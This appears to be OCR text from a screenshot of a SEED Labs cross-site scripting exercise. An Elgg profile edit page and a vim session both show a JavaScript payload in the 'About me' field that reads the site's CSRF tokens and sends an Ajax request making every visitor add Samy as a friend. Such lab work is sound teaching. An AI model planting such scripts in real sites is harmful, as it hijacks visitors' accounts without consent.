 Activities
Terminal
Apr 7 11:18
Insta
Pers
My A
Lab A
Lab 7
Web
E
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends
/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Public
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythin... anythin... anythin... anythin... anythin...
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_t
oken;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/
add?friend=59" + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
~
-- INSERT -- 5,63-77 All